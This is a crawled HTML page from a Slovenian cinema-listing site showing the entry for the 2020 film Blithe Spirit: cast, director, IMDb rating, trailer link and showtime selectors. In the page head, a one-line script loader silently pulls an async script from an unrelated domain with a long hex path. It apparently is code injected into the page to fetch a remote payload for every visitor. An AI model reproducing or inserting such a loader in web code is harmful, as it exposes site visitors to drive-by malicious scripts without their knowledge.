

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gremovkino.si/film/napovednik/20358/Blithe-Spirit
body_size: 10965
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - Blithe Spirit - napovednik</title>
        <meta name="description" content="">
        <meta name="keywords" content="film, opis, ,Blithe Spirit">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/e152b466d8ee5b0baadeabb46ab2fed39f56df8dbdd6995d163c43b425aee00adb0fc64ec9536efafd37b2c52d67bfd0088436dc19b39c11e348ba1cdd74');</script><link href="https://gremovkino.si/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-spored-slovenija.png" alt="Kino spored Slovenija"></a>
                                </div>
                                <div class="site-slogan">
                                   Kino spored Slovenija                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class=""><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li><li class=""><a href="https://gremovkino.si/kina-na-prostem">Kina na prostem</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Nastavi kraj </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>    <tr>      
                           <td style="padding-top:15px"><b>Izberi najbližje mesto/kraj</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="1767">Ajdovščina</option><option value="1598">Bled</option><option value="1728">Brestanica</option><option value="8">Brežice</option><option value="1">Celje</option><option value="18">Črnomelj</option><option value="1729">Divača</option><option value="19">Domžale</option><option value="1046">Gornja Radgona</option><option value="163">Grosuplje</option><option value="1934">Hrastnik</option><option value="1895">Idrija</option><option value="1768">Ilirska Bistrica</option><option value="20">Izlake</option><option value="17">Izola</option><option value="21">Jesenice</option><option value="1605">Kamnik</option><option value="1894">Kobarid</option><option value="9">Kočevje</option><option value="4">Koper</option><option value="5">Kranj</option><option value="1769">Kranjska Gora</option><option value="10">Krško</option><option value="1978">Litija</option><option value="2">Ljubljana</option><option value="3">Maribor</option><option value="1718">Medvode</option><option value="1288">Metlika</option><option value="1980">Mežica</option><option value="1952">Mirna</option><option value="7">Murska Sobota</option><option value="22">Nova Gorica</option><option value="6">Novo Mesto</option><option value="1979">Ormož</option><option value="1634">Piran</option><option value="1041">Pivka</option><option value="1773">Postojna</option><option value="11">Ptuj</option><option value="16">Radovljica</option><option value="1770">Ravne na Koroškem</option><option value="23">Rogaška Slatina</option><option value="1771">Šentjur</option><option value="1719">Šentrupert</option><option value="24">Sevnica</option><option value="162">Sežana</option><option value="13">Škofja Loka</option><option value="12">Slovenj Gradec</option><option value="1624">Slovenska Bistrica</option><option value="25">Slovenske Konjice</option><option value="164">Šmarje pri Jelšah</option><option value="1540">Šmarješke Toplice</option><option value="26">Tolmin</option><option value="14">Trbovlje</option><option value="15">Velenje</option><option value="1042">Vrhnika</option><option value="27">Zagorje</option><option value="1772">Žalec</option><option value="165">Žiri</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Kinodvorane v okolici</b>
                             <select id="myDistance"><option value='5'>do 5 km</option><option value='10'>do 10 km</option><option value='20'>do 20 km</option><option value='30'>do 30 km</option><option value='40'>do 40 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://gremovkino.si/film/napovednik/20358/Blithe-Spirit')"><span class="glyphicon glyphicon-floppy-disk"></span> Shrani</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Prekliči</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div>                         </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Iskanje po filmih, kinodvoranah">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class=""><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li></ul>
                        </div>
                    </div>
                </div>
     <div class="row movieMenu">
                               <nav class="navbarMovie" role="navigation">
                                    <div class="navbar-header clearfix">
                                        <ul id="mobileMovieInfo" class="hidden-sm hidden-md hidden-lg">
                                          <li><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span></a></li>
                                          <li data-toggle="collapse" data-target="#navbar-collapse-2"><span class="glyphicon glyphicon-plus"></span></li>
                                        </ul>
                                    </div>

                                    <div class="collapse navbar-collapse  movieMenu" id="navbar-collapse-2">
                                        <ul class="nav navbar-nav">
                                          <li class="hidden-xs"><a class="page-scroll" href="#home"><span class="glyphicon glyphicon-home"></span></a></li>
                                          <li class="hidden-xs"><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span>Napovedniki</a></li>
                                        </ul> 
                                    </div>
                               </nav>
                            </div>     
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         Blithe Spirit (2020)<div>99 minut</div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<div class="profile-img-container">
                       <img src="/film-kino20358-Blithe-Spirit.jpg" title="Blithe Spirit" alt="Blithe Spirit" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/dO1fnVqUPjU" class="youtube showTrailer" title="Poglej napovednik filma"><span class="fa fa-play fa-3x"></span></a>
                    </div>                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://gremovkino.si/film/napovednik/20358/Blithe-Spirit'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=Blithe+Spirit https://gremovkino.si/film/napovednik/20358/Blithe-Spirit'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=gremovkino.si/film/napovednik/20358/Blithe-Spirit&prefilltext=Blithe+Spirit'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=Blithe+Spirit gremovkino.si/film/napovednik/20358/Blithe-Spirit'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<div class="profile-img-container">
                       <img src="/film-kino20358-Blithe-Spirit.jpg" title="Blithe Spirit" alt="Blithe Spirit" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/dO1fnVqUPjU" class="youtube showTrailer" title="Poglej napovednik filma"><span class="fa fa-play fa-3x"></span></a>
                    </div>                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Komedija</div> <div class="label label-default"> Fantazijski</div> <div class="label label-default"> Romantični</div> </td>
            </tr><tr>
             <td class="film_leftCell" >V kinu od: </td>
             <td class="film_rightCell" >01.05.2020 <b>(svetovna premiera)</b></td>
            </tr><tr>
             <td class="film_leftCell" >Režija: </td>
             <td class="film_rightCell" >Edward Hall</td>
            </tr><tr>
             <td class="film_leftCell" >Scenarij: </td>
             <td class="film_rightCell" >Piers Ashworth, Noël Coward, Meg Leonard, Nick Moorcroft</td>
            </tr><tr>
             <td class="film_leftCell" >Igralci: </td>
             <td class="film_rightCell" >Isla Fisher, Dan Stevens, Leslie Mann, Judi Dench</td>
            </tr><tr>
             <td class="film_leftCell" >Država: </td>
             <td class="film_rightCell" >VB</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-6">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="https://www.imdb.com/title/tt10334148" target="_blank"><b>IMDB</b><span>5.4 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="54" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
                  
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="6237610721"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Vsebina <small> - Blithe Spirit</small></h3>
       <p>
 Za film <b>Blithe Spirit</b> še ni na voljo opisa.       </p>
    </div>
 </div>

 <section id='videos' class='videos-section'><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-facetime-video"></span></small> Napovedniki</h3>
                  <div id="customNav0" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film0"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="jezik: angleški">
                                <span style="float:right;font-size:12px;padding-top:2px">04.03.2020</span>
                            </div> 
                            <img src="/film-trailer-2020-3-56384-Blithe-Spirit-trailer-1.jpg" alt="Blithe Spirit - trailer 1">
                            <a href="http://youtu.be/dO1fnVqUPjU" title="Blithe Spirit - trailer 1" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/dO1fnVqUPjU" class="extraLine btn btn-light-gray btn-block youtube">Blithe Spirit - trailer 1</a>
                        </div>
                    </div>     </div>
               </div></section>  <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="6237610721"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://gremovkino.si/film/napovednik/20358/Blithe-Spirit'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=Blithe+Spirit https://gremovkino.si/film/napovednik/20358/Blithe-Spirit'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=gremovkino.si/film/napovednik/20358/Blithe-Spirit&prefilltext=Blithe+Spirit'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=Blithe+Spirit'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filmi, kjer še igrajo</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Isla Fisher">Isla Fisher</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Dan Stevens">Dan Stevens</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="Leslie Mann">L. Mann</font> | <font  onclick="showSchauspieler(4);" id="actorName4" title="Judi Dench">J. Dench</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/28346/Dog-Man" id="movieImage"><img src="/film-kino-lang1-28346-Dog-Man.jpg"  alt="Dog Man" width="60" height="79" style="border:1px solid #000" title="Dog Man" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/25633/Back-to-the-Outback" id="movieImage"><img src="/film-kino25633-Back-to-the-Outback.jpg"  alt="Back to the Outback" width="60" height="79" style="border:1px solid #000" title="Back to the Outback" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/24691/Godmothered" id="movieImage"><img src="/film-kino24691-Godmothered.jpg"  alt="Godmothered" width="60" height="79" style="border:1px solid #000" title="Godmothered" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/22843/The-Lookout" id="movieImage"><img src="/film-kino22843-The-Lookout.jpg"  alt="The Lookout" width="60" height="79" style="border:1px solid #000" title="The Lookout" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/29232/Swiped" id="movieImage"><img src="/film-kino29232-Swiped.jpg"  alt="Swiped" width="60" height="79" style="border:1px solid #000" title="Swiped" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/29091/The-Ritual" id="movieImage"><img src="/film-kino29091-The-Ritual.jpg"  alt="The Ritual" width="60" height="79" style="border:1px solid #000" title="The Ritual" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/27105/Godzilla-x-Kong-The-New-Empire" id="movieImage"><img src="/film-kino27105-Godzilla-x-Kong-The-New-Empire.jpg"  alt="Godzilla x Kong: The New Empire" width="60" height="79" style="border:1px solid #000" title="Godzilla x Kong: The New Empire" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/27842/Cuckoo" id="movieImage"><img src="/film-kino-lang1-27842-Cuckoo.jpg"  alt="Cuckoo" width="60" height="79" style="border:1px solid #000" title="Cuckoo" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/22820/The-Croods-A-New-Age" id="movieImage"><img src="/film-kino-lang1-22820-The-Croods-A-New-Age.jpg"  alt="The Croods: A New Age" width="60" height="79" style="border:1px solid #000" title="The Croods: A New Age" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/19572/Motherless-Brooklyn" id="movieImage"><img src="/film-kino19572-Motherless-Brooklyn.jpg"  alt="Motherless Brooklyn" width="60" height="79" style="border:1px solid #000" title="Motherless Brooklyn" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/17786/Welcome-to-Marwen" id="movieImage"><img src="/film-kino-lang1-17786-Welcome-to-Marwen.jpg"  alt="Welcome to Marwen" width="60" height="79" style="border:1px solid #000" title="Welcome to Marwen" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/16398/Blockers" id="movieImage"><img src="/film-kino-lang1-16398-Blockers.jpg"  alt="Blockers" width="60" height="79" style="border:1px solid #000" title="Blockers" /></a></div></div><div class="clearfix" id="actorPanel4" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/25271/Six-Minutes-to-Midnight" id="movieImage"><img src="/film-kino25271-Six-Minutes-to-Midnight.jpg"  alt="Six Minutes to Midnight" width="60" height="79" style="border:1px solid #000" title="Six Minutes to Midnight" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/24385/Riddick-Chroniken-eines-Kriegers" id="movieImage"><img src="/film-kino24385-Riddick-Chroniken-eines-Kriegers.jpg"  alt="Riddick: Chroniken eines Kriegers" width="60" height="79" style="border:1px solid #000" title="Riddick: Chroniken eines Kriegers" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/19473/Cats" id="movieImage"><img src="/film-kino-lang1-19473-Cats.jpg"  alt="Cats" width="60" height="79" style="border:1px solid #000" title="Cats" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/18913/Nothing-Like-a-Dame" id="movieImage"><img src="/film-kino18913-Nothing-Like-a-Dame.jpg"  alt="Nothing Like a Dame" width="60" height="79" style="border:1px solid #000" title="Nothing Like a Dame" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/najboljsi-filmi-v-letu"><div class="alert alert-info">Najboljši filmi  2019</div></a><a href="/filmske-nagrade/19/Oskarji-2020/0/Vse-kategorije"><div class="alert alert-info"><b>Oskarji 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://gremovkino.si/kino-spored/'+document.getElementById('wahlenKino').value+'/15.01.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kino spored</b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Izberi kinodvorano</option><option value="ljubljana/cineplexx-rudnik">LJ - Cineplexx Ljubljana Rudnik</option><option value="maribor/maribox">MB - Maribox</option><option value="celje/cineplexx-ce">CE - Cineplexx Celje</option><option value="kranj/cineplexx-kr">KR - Cineplexx Kranj</option><option value="koper/planet-tus-kp">KP - Cineplexx Koper</option><option value="novo-mesto/cineplexx-nm">NM - Cineplexx Novo Mesto</option><option value="murska-sobota/cineplexx-ms">MS - Cineplexx Murska Sobota</option><option value="domzale/mestni-kino-domzale">Domžale - Mestni kino Domžale</option><option value="izola/art-kino-odeon">Izola - Art kino Odeon</option><option value="ptuj/kino-ptuj">Ptuj - Mestni kino Ptuj</option><option value="skofja-loka/kino-sora-skofja-loka">Škofja Loka - Kino Sora</option><option value="velenje/kino-velenje">Velenje - Kino Velenje</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://gremovkino.si/film/napovednik/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Filmi, ki trenutno igrajo v kinu</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Izberi film</option><option value="29313*28-let-pozneje-Kostni-tempelj">28 let pozneje: Kostni tempelj</option><option value="29297*Ali-se-slisimo">Ali se slišimo?</option><option value="29339*Anaconda">Anaconda</option><option value="21622*Anakonda">Anakonda</option><option value="29286*Arco">Arco</option><option value="29067*Avatar-Ogenj-in-pepel">Avatar: Ogenj in pepel</option><option value="28770*Belo-se-pere-na-devetdeset">Belo se pere na devetdeset</option><option value="29395*Bozicna-miselovka">Božična mišelovka</option><option value="29399*Brez-milosti">Brez milosti</option><option value="29615*Dan-razkritja">Dan razkritja</option><option value="29458*DJ-Ahmet">DJ Ahmet</option><option value="29204*Elvis-Skorc">Elvis Škorc</option><option value="28928*Ena-bitka-za-drugo">Ena bitka za drugo</option><option value="29207*GOAT-Okus-zmage">GOAT: Okus zmage</option><option value="29344*Grenlandija-2-Migracija">Grenlandija 2: Migracija</option><option value="29296*Hamnet">Hamnet</option><option value="29337*Hisna-pomocnica">Hišna pomočnica</option><option value="29515*Hola-Frida">Hola, Frida</option><option value="29511*Hudicevka-v-Pradi-2">Hudičevka v Pradi 2</option><option value="29309*Kokozajec-in-skrivnost-velikega-svizca">Kokozajec in skrivnost velikega svizca</option><option value="28734*Mali-Alan">Mali Alan</option><option value="29328*Mandalorec-in-Grogu">Mandalorec in Grogu</option><option value="29697*Melania">Melania</option><option value="19431*Milost">Milost</option><option value="29129*Muc-Kapuc">Muc Kapuc</option><option value="29224*Najemi-druzino">Najemi družino</option><option value="29165*Ni-druge-izbire">Ni druge izbire</option><option value="29312*Oce-mati-sestra-brat">Oče mati sestra brat</option><option value="29617*Odiseja">Odiseja</option><option value="29560*Ohcet">Ohcet</option><option value="28564*Pfau-Bin-ich-echt">Pfau - Bin ich echt?</option><option value="29437*Primat">Primat</option><option value="29130*Projekt-Zadnje-upanje">Projekt Zadnje upanje</option><option value="29648*Sawt-Hind-Rajab">Sawt Hind Rajab</option><option value="29133*Sentimentalna-vrednost">Sentimentalna vrednost</option><option value="29185*Sirat">Sirat</option><option value="29157*Skokci">Skokci</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29112*Springsteen-Resi-me-od-nikoder">Springsteen: Reši me od nikoder</option><option value="29138*Spuzi-kvadratnik-Lov-na-kvadrohlace">Spuži kvadratnik: Lov na kvadrohlače</option><option value="29333*Super-Mario-Galakticni-film">Super Mario: Galaktični film</option><option value="29602*Superpunca">Superpunca</option><option value="29512*Svet-igrac-5">Svet igrač 5</option><option value="25146*Tajni-agent-117-Iz-Afrike-z-ljubeznijo">Tajni agent: 117: Iz Afrike z ljubeznijo</option><option value="29610*To-je-rop">To je rop!</option><option value="29235*Velicastni-Marty">Veličastni Marty</option><option value="29563*Vrnitev-v-Silent-Hill">Vrnitev v Silent Hill</option><option value="27197*Wonka">Wonka</option><option value="29238*Yek-tasadef-sadeh">Yek tasadef sadeh</option><option value="28991*Zal-mi-je-puncka">Žal mi je, punčka</option><option value="29039*Zootropolis-2">Zootropolis 2</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- responsive -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="7208983447"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FKino.Spored.Slovenija%2F&tabs=timeline&width=340&height=70&small_header=false&adapt_container_width=false&hide_cover=false&show_facepile=false&appId=108019299386115" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://gremovkino.si/kino-spored">kino spored</a></span> | <span><a href="https://gremovkino.si/lestvice-najboljsih-filmov">top 10</a></span> | <span><a href="https://gremovkino.si/filmske-novice">novice</a></span> | <span><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></span> | <span><a href="https://gremovkino.si/kina-na-prostem">kina na prostem</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.gremovkino.si - najobsežnejši <b>kino spored</b> za Slovenijo | <a href="/legal">pravno obvestilo</a> | izdelava <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
